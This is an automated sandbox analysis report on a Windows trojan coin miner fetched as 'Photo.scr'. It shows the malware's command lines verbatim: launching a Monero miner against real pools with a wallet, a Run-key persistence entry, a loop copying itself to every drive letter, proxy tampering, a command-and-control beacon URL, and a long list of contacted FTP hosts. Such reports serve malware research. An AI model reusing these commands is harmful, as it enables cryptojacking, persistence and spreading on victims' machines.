Analysis report for sample: aba2d86ed17f587eb6d57e6c75f64f05

This report has been generated by a set of tools for semi-supervised behavioral analysis of executables.

More information about these reports at **http://www.vallejo.cc**.

This work is licensed under a Creative Commons Attribution 4.0 International License. To view a copy of this license visit http://creativecommons.org/licenses/by/4.0/.

Report classification: 40041 (indicates the level of interest of the report, based on the amount of information collected about the sample).

Index

- Sample
- AV detections
- Original source url
- Virustotal url
- Yara matches
- Snapshot
- Threads tree
- Running processes
- Most interesting actions
- Most interesting strings
- Involved hosts
- Dns queries
- Connections and readable network traffic
- Threads behavioural information
- Malware processes' network events
- Sample's unpacked / injected modules

Sample

- md5: aba2d86ed17f587eb6d57e6c75f64f05

AV detections

- Microsoft: Trojan:Win32/CoinMiner.BB!bit
- Kaspersky: Trojan.Win32.Agentb.btdr
- Symantec: SMG.Heur!gen
- Malwarebytes: Trojan.BitCoinMiner

Original source url

- hxxp://and.idv.tw/Photo.scr

Virustotal url

- https://virustotal.com/es/file/807126cbae47c03c99590d081b82d5761e0b9c57a92736fc8516cf41bc564a7d/analysis

Yara matches

The following yara rules have matched injected or unpacked modules's code or data areas.

Snapshot


C:\Windows\s...
Computer
Recycle Bin
NsCpuCNMiner32.exe
Sorry, this application cannot run under a Virtual Machine.
OK
Start
11:52 PM
Tuesday
5/30/2017

Threads tree

The following tree represents sample's threads. T<index> is an alias for sample's threads (numeration is done in the order of threads creation). P<index> is an alias for processes owning sample's threads.



Running processes

Here it is the list of running processes after sample execution.

Processes with sample' threads

- Name services.exe Alias P18
- Name svchost.exe Alias P23
- Name svchost.exe Alias P8
- Name cebo.exe Alias P0
- Name cmd.exe Alias P1
- Name cmd.exe Alias P2
- Name cmd.exe Alias P3
- Name reg.exe Alias P4
- Name NsCpuCNMiner32.exe Alias P5
- Name cmd.exe Alias P6
- Name xcopy.exe Alias P7
- Name cmd.exe Alias P15
- Name xcopy.exe Alias P16
- Name cmd.exe Alias P9
- Name conhost.exe Alias P25
- Name xcopy.exe Alias P29
- Name cmd.exe Alias P17
- Name conhost.exe Alias P26
- Name xcopy.exe Alias P31
- Name cmd.exe Alias P14
- Name conhost.exe Alias P12
- Name xcopy.exe Alias P33
- Name cmd.exe Alias P19
- Name conhost.exe Alias P20
- Name xcopy.exe Alias P34
- Name conhost.exe Alias P28
- Name conhost.exe Alias P27
- Name conhost.exe Alias P21
- Name explorer.exe Alias P13
- Name explorer.exe Alias P11
- Name cmd.exe Alias P32
- Name conhost.exe Alias P22
- Name taskkill.exe Alias P10
- Name mode.com Alias P35
- Name conhost.exe Alias P30
- Name WmiPrvSE.exe Alias P24

Other processes

- Name System
- Name smss.exe
- Name csrss.exe
- Name wininit.exe
- Name csrss.exe
- Name winlogon.exe
- Name lsass.exe
- Name lsm.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe

- Name svchost.exe
- Name audiodg.exe
- Name TrustedInstaller.exe
- Name svchost.exe
- Name spoolsv.exe
- Name svchost.exe
- Name svchost.exe
- Name vmtoolse.exe
- Name svchost.exe
- Name dllhost.exe
- Name msdtc.exe
- Name sppsvc.exe
- Name taskhost.exe
- Name dwm.exe
- Name explorer.exe
- Name vmtoolse.exe
- Name SearchIndexer.exe
- Name svchost.exe
- Name wmpnetwk.exe
- Name WmiPrvSE.exe
- Name chrome.exe
- Name WmiPrvSE.exe
- Name SearchFilterHost.exe
- Name taskhost.exe
- Name SearchProtocolHost.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name UI0Detect.exe
- Name pxxx.exe
- Name dllhost.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe
- Name explorer.exe
- Name explorer.exe
- Name conhost.exe
- Name conhost.exe
- Name conhost.exe
- Name conhost.exe
- Name conhost.exe
- Name cmd.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name cmd.exe
- Name cmd.exe
- Name conhost.exe
- Name xcopy.exe
- Name cmd.exe
- Name conhost.exe
- Name xcopy.exe
- Name cmd.exe
- Name conhost.exe
- Name xcopy.exe
- Name cmd.exe

- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe

Most interesting actions

The following list it's a collection of the most interesting events captured. This list is ordered by the score assigned to the event. In the section "Threads behavioural information" it's possible to find all the actions performed by each sample's thread ordered chronologically.

- Process Create (C:\\Windows\\System32\\cmd.exe PID: P2, Command line: "C:\\Windows\\System32\\cmd.exe" /c (echo stratum+tcp://mine.moneropool.com:3333& echo stratum+tcp://monero.crypto-pool.fr:3333& echo stratum+tcp://xmr.prohash.net:7777& echo stratum+tcp://pool.minexmr.com:5555)> %TEMP%\\pools.txt)
- Process Create (C:\\Windows\\System32\\cmd.exe PID: P1, Command line: "C:\\Windows\\System32\\cmd.exe" /c start /b %TEMP%\\NsCpuCNMiner32.exe -dbg -1 -o stratum+tcp://mine.moneropool.com:3333 -t 1 -u 44wiZ4KauaPWM8QLmiNL2wBKW5rznkb8MVTAZSW6wjx2FJeH9KjLsymcVBpzG35eGCETKMiTWBF2z4k2JgPFhZXR5tMJ2hE -p x)
- Process Create (C:\\Users\\javi\\AppData\\Local\\Temp\\NsCpuCNMiner32.exe PID: P5, Command line: C:\\Users\\javi\\AppData\\Local\\Temp\\NsCpuCNMiner32.exe -dbg -1 -o stratum+tcp://mine.moneropool.com:3333 -t 1 -u 44wiZ4KauaPWM8QLmiNL2wBKW5rznkb8MVTAZSW6wjx2FJeH9KjLsymcVBpzG35eGCETKMiTWBF2z4k2JgPFhZXR5tMJ2hE -p x)
- Process Create (C:\\Windows\\system32\\mode.com PID: P35, Command line: mode con: cols=20 lines=1)
- Process Create (C:\\Windows\\System32\\cmd.exe PID: P3, Command line: "C:\\Windows\\System32\\cmd.exe" /c reg add "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" /v "Run" /d "C:\\Users\\javi\\Downloads\\cebo.exe" /t REG_SZ /f)
- Process Create (C:\\Windows\\system32\\reg.exe PID: P4, Command line: reg add "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" /v "Run" /d "C:\\Users\\javi\\Downloads\\cebo.exe" /t REG_SZ /f)
- RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\Run Type: REG_SZ, Length: 66, Data: C:\\Users\\javi\\Downloads\\cebo.exe)
- Process Create (C:\\Windows\\System32\\cmd.exe PID: P6, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)
- Process Create (C:\\Windows\\system32\\xcopy.exe PID: P7, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)
- Process Create (C:\\Windows\\System32\\cmd.exe PID: P9, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)
- Process Create (C:\\Windows\\System32\\cmd.exe PID: P19, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)
- Process Create (C:\\Windows\\system32\\xcopy.exe PID: P29, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)
- Process Create (C:\\Windows\\system32\\xcopy.exe PID: P33, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)
- Process Create (C:\\Windows\\system32\\cmd.exe PID: P32, Command line: cmd /c ""C:\\Users\\javi\\Downloads\\temp2.bat" ")
- Process Create (C:\\Windows\\System32\\cmd.exe PID: P15, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)
- Process Create (C:\\Windows\\system32\\xcopy.exe PID: P16, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)
- Process Create (C:\\Windows\\system32\\xcopy.exe PID: P31, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)
- Process Create (C:\\Windows\\System32\\cmd.exe PID: P17, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)
- Process Create (C:\\Windows\\system32\\xcopy.exe PID: P34, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)
- Process Create (C:\\Windows\\System32\\cmd.exe PID: P14, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)
- Process Create (C:\\Windows\\system32\\taskkill.exe PID: P10, Command line: taskkill /IM pxxx.exe)
- RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)

• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL)
• RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
• RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
• RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})
• RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCR Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCR Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value)
• RegCreateKey (HKLM\\Software Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\WBEM Desired Access: Maximum Allowed, Granted Access: Read, Create Link, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value)
• RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write)

Most interesting strings

The following list it's a collection of the most interesting strings found in the sample's modules code or data. A complete list of strings for each sample's module can be found in the section "Sample's unpacked / injected modules."

- url | http tag | valid domain | tlds | wellknown extension: http://hrtests.ru/S.php?ver=24&pc;=%s&user;=%s&sys;=%s&cmd;=%s&startup;=%s/%s
- url | valid domain | tlds | wellknown extension: /c (echo stratum+tcp://mine.moneropool.com:3333& echo stratum+tcp://monero.crypto-pool.fr:3333& echo stratum+tcp://xmr.prohash.net:7777& echo stratum+tcp://pool.minexmr.com:5555)> %TEMP%\\pools.txt
- url | valid domains | tlds:].bH
- url | valid domains | tlds: <.lU
- url | valid domains | tlds: .KE\\
- url | valid domains | tlds: ~.ad
- url | valid domains | tlds: .Ar-
- url | valid domains | tlds: 8.mt
- url | valid domains | tlds: q.SD
- url | valid domains | tlds: O^.DM-
- url | valid domains | tlds: `.lA#
- url | valid domains | tlds: kj;J\tc.ls
- url | valid domains | tlds: 7b.zW_
- url | valid domains | tlds: /.tn
- url | valid domains | tlds: 5.BL?r
- url | valid domains | tlds: .ar^
- url | valid domains | tlds: S.ug
- url | valid domains | tlds: <.tf
- url | valid domains | tlds: x.Lu~
- url | valid domains | tlds: .Lc\\q3
- url | valid domains | tlds: '.Sl
- url | valid domains | tlds: ,Niw0.Sg
- url | valid domains | tlds: ..cD
- url | valid domains | tlds: x.Pt
- url | valid domains | tlds: 3.vA
- url | valid domains | tlds: -o stratum+tcp://mine.moneropool.com:3336 -t 1 -u 42n7TTpcpLe8yPPLxgh27xXSBWJnVu9bW8t7GuZXGWt74vryjew2D5EjSSvHBmxNhx8RezfYjv3J7W63bWS8fEgg6tct3yZ -p x
- url | valid domains | tlds: iqtesti.ru
- url | valid domains | tlds: jobtests.ru
- url | valid domains | tlds: prtests.ru
- url | valid domains | tlds: qptest.ru
- url | valid domains | tlds: pstests.ru
- url | valid domains | tlds: testpsy.ru
- url | valid domains | tlds: profetest.ru
- url | valid domains | tlds: hrtests.ru
- url | valid domains | tlds: stafftest.ru
- url | valid domains | tlds: email@email.com
- url | valid domains | tlds: `@.eh_fram
- registry | frequently modified by malware: /c reg add "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" /v "Run" /d "%s" /t REG_SZ /f
- path | frequently modified by malware: %APPDATA%
- api | frequently used by malware: AdjustTokenPrivileges
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: WriteFile
- api | frequently used by malware: SuspendThread
- api | frequently used by malware: Sleep
- api | frequently used by malware: SetThreadContext
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: LoadResource
- api | frequently used by malware: GetTickCount

- api | frequently used by malware: GetThreadContext
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: InternetReadFile
- api | frequently used by malware: InternetCloseHandle
- path | path unit: C:/4i
- path | path unit: c:/crossdev/src/winpthreads-svn6233/src/rwlock.c
- path | path unit: c:/crossdev/src/winpthreads-svn6233/src/mutex.c
- url | http tag: http://%s/test.html?%d
- api | wininet: InternetSetOptionA
- api | wininet: InternetOpenUrlA
- api | wininet: InternetOpenA
- api | wininet: InternetFindNextFileA
- api | wininet: InternetConnectA
- api | wininet: FtpPutFileA
- api | wininet: FtpOpenFileA
- api | wininet: FtpGetFileA
- api | wininet: FtpFindFirstFileA
- api | kernel32: LoadLibraryA
- api | kernel32: LocalAlloc
- api | kernel32: GetModuleHandleA
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetLocalTime
- api | ntdll: strstr
- api | ntdll: strncpy
- api | ntdll: strlen
- api | ntdll: strcpy
- api | ntdll: strcmp
- api | ntdll: sprintf
- api | ntdll: memset
- api | ntdll: memmove
- api | ntdll: memcpy
- api | ntdll: memcmp
- api | kernel32: WaitForSingleObject
- api | kernel32: WaitForMultipleObjects
- api | kernel32: VirtualQuery
- api | kernel32: VirtualProtect
- api | kernel32: TryEnterCriticalSection
- api | kernel32: TlsSetValue
- api | kernel32: TlsGetValue
- api | kernel32: TlsAlloc
- api | kernel32: SizeofResource
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: SetThreadPriority
- api | kernel32: SetProcessAffinityMask
- api | kernel32: SetLastError
- api | kernel32: SetEvent
- api | kernel32: ResetEvent
- api | kernel32: ReleaseSemaphore
- api | kernel32: ReleaseMutex
- api | kernel32: QueryPerformanceFrequency
- api | kernel32: LockResource
- api | kernel32: LeaveCriticalSection
- api | kernel32: InterlockedIncrement
- api | kernel32: InterlockedExchangeAdd
- api | kernel32: InterlockedDecrement
- api | kernel32: InitializeCriticalSection

- api | kernel32: GetThreadPriority
- api | kernel32: GetStartupInfoA
- api | kernel32: GetProcessAffinityMask
- api | kernel32: GetLastError
- api | kernel32: GetHandleInformation
- api | kernel32: GetCurrentThreadId
- api | kernel32: GetCurrentThread
- api | kernel32: GetCurrentProcess
- api | kernel32: GetCommandLineA
- api | kernel32: GetAtomNameA
- api | kernel32: FindResourceA
- api | kernel32: FindAtomA
- api | kernel32: ExpandEnvironmentStringsA
- api | kernel32: EnterCriticalSection
- api | kernel32: DuplicateHandle
- api | kernel32: DeleteFileA
- api | kernel32: DeleteCriticalSection
- api | kernel32: CreateSemaphoreA
- api | kernel32: CreateMutexA
- api | kernel32: CreateFileA
- api | kernel32: CreateEventA
- api | kernel32: CloseHandle
- api | kernel32: AddAtomA
- api | kernel32: VirtualQuery failed for %d bytes at address %p

Involved hosts

- 0.118.27.93.rev.sfr.net:ftp
- 0.133.194.85.sta.ac-net.se:ftp
- 0.158.178.60.broad.nb.zj.dynamic.163data.com.cn:ftp
- 0.36.108.93.rev.vodafone.pt:ftp
- 0.64.0.85.dynamic.wline.res.cust.swisscom.ch:ftp
- 0.red-217-127-172.staticip.rima-tde.net:ftp
- 0.sub-168-201-152.myvzw.com:ftp
- 0.sub-70-222-224.myvzw.com:ftp
- 002.7.modemcable.oricom.ca:ftp
- 027cfa02.bb.sky.com:ftp
- 1-160-106-3.dynamic-ip.hinet.net:ftp
- 1-239-124-179.dsl.pa.wkve.com.br:ftp
- 1-pool1.ras14.floca.alerondial.net:ftp
- 1.125.197.4:ftp
- 1.13.66.0:ftp
- 1.188.132.0:ftp
- 1.223.43.2:ftp
- 1.229.0.218.broad.hz.zj.dynamic.163data.com.cn:ftp
- 1.236.112.181.static.pichincha.andinanet.net:ftp
- 1.237.227.166.in-addr.arpa:ftp
- 1.253.75.1:ftp
- 1.5.214.0:ftp
- 1.54.226.5:ftp
- 1.77.209.222.broad.cd.sc.dynamic.163data.com.cn:ftp
- 1.90-149-74.nextgentel.com:ftp
- 1.ba.5446.static.theplanet.com:ftp
- 1.ip-137-74-42.eu:ftp
- 1.pool85-56-4.dynamic.orange.es:ftp
- 1.red-79-146-104.dynamicip.rima-tde.net:ftp
- 1.red-79-150-16.dynamicip.rima-tde.net:ftp
- 1.red-81-42-99.staticip.rima-tde.net:ftp
- 1.sub-75-227-160.myvzw.com:ftp
- 1.sub-97-192-153.myvzw.com:ftp
- 10.105.44.1:ftp
- 10.120.58.2:ftp
- 10.123.106.0:ftp
- 10.162.252.3:ftp
- 10.168.79.1:ftp
- 10.217.26.3:ftp
- 10.219.13.3:ftp
- 10.242.198.0:ftp
- 10.245.17.2:ftp
- 10.247.180.3:ftp
- 10.30.106.4:ftp
- 10.47.129.4:ftp
- 10.66.173.3:ftp
- 10.74.95.1:ftp
- 100.118.104.5:ftp
- 100.157.165.4:ftp
- 100.159.9.1:ftp
- 100.19.243.4:ftp
- 100.218.80.5:ftp
- 100.241.49.4:ftp
- 100.246.110.5:ftp

- 100.70.144.0:ftp
- 100.88.218.0:ftp
- 101-142-153-5f1.osk3.eonet.ne.jp:ftp
- 101.101.254.3:ftp
- 101.134.65.2:ftp
- 101.154.64.4:ftp
- 101.170.34.3:ftp
- 101.2.97.2:ftp
- 101.251.108.0:ftp
- 101.35.130.3:ftp
- 101.69.216.4:ftp
- 102.10.181.3:ftp
- 102.142.202.4:ftp
- 102.175.128.2:ftp
- 102.3.4.3:ftp
- 102.72.254.0:ftp
- 103.0.233.2:ftp
- 103.0.251.0:ftp
- 103.1.129.1:ftp
- 103.103.36.4:ftp
- 103.117.198.4:ftp
- 103.129.3.3:ftp
- 103.191.234.0:ftp
- 103.210.251.4:ftp
- 103.228.215.4:ftp
- 103.233.208.1:ftp
- 103.241.101.2:ftp
- 103.32.113.1:ftp
- 103.4.129.1:ftp
- 103.67.33.5:ftp
- 103.70.95.1:ftp
- 104-179-112-1.lightspeed.cicril.sbcglobal.net:ftp
- 104-184-201-3.lightspeed.livnmi.sbcglobal.net:ftp
- 104-49-192-3.lightspeed.nworla.sbcglobal.net:ftp
- 104.216.237.4:ftp
- 104.25.254.4:ftp
- 105.140.175.0:ftp
- 105.183.57.0:ftp
- 105.7.107.3:ftp
- 105.71.147.0:ftp
- 106-50-127-2.net-infinity.net:ftp
- 106.115.48.2:ftp
- 106.213.32.2:ftp
- 106.45.192.1:ftp
- 107.100.140.1:ftp
- 107.69.185.3:ftp
- 107.85.206.4:ftp
- 108-127-10-5.pools.spcsdns.net:ftp
- 108-77-76-3.lightspeed.irvnca.sbcglobal.net:ftp
- 108-79-193-2.lightspeed.brhmal.sbcglobal.net:ftp
- 108-83-79-3.lightspeed.sndgca.sbcglobal.net:ftp
- 108-88-116-5.lightspeed.lbcktx.sbcglobal.net:ftp
- 108.155.225.1:ftp
- 108.43.1.4:ftp
- 109.203.81.0:ftp
- 109.251.105.0.freenet.com.ua:ftp
- 11.126.141.4:ftp

- 11.139.118.0:ftp
- 11.145.250.2:ftp
- 11.151.3.1:ftp
- 11.163.120.0:ftp
- 11.176.41.4:ftp
- 11.188.161.1:ftp
- 11.194.241.5:ftp
- 11.201.91.4:ftp
- 11.202.60.1:ftp
- 11.247.53.0:ftp
- 11.54.171.4:ftp
- 11.58.67.5:ftp
- 11.93.208.4:ftp
- 11.93.32.4:ftp
- 110-135-32-0.rev.home.ne.jp:ftp
- 110.144.196.3:ftp
- 110.15.172.3:ftp
- 110.153.247.1:ftp
- 110.194.187.2:ftp
- 110.21.229.1:ftp
- 110.239.77.2:ftp
- 110.241.49.4:ftp
- 110.243.40.2:ftp
- 110.255.236.2:ftp
- 110.48.27.4:ftp
- 110.76.155.4:ftp
- 111-243-54-0.dynamic-ip.hinet.net:ftp
- 111.0.92.1:ftp
- 111.10.78.0:ftp
- 111.136.194.4:ftp
- 111.180.163.1:ftp
- 111.37.93.3:ftp
- 111.48.54.0:ftp
- 112.146.111.1:ftp
- 112.152.56.1:ftp
- 112.224.217.1:ftp
- 112.232.52.2:ftp
- 112.5.140.1:ftp
- 112.93.181.3:ftp
- 113.147.72.0:ftp
- 113.209.216.1:ftp
- 113.210.163.5:ftp
- 113.216.234.2:ftp
- 113.230.139.4:ftp
- 113.243.154.3:ftp
- 113.56.60.1:ftp
- 113.73.232.5:ftp
- 114.23.250.1:ftp
- 114.56.18.0:ftp
- 114.69.197.4:ftp
- 115.101.219.5:ftp
- 115.116.233.1:ftp
- 115.20.253.0:ftp
- 115.200.152.4:ftp
- 115.215.134.2:ftp
- 115.243.125.1:ftp
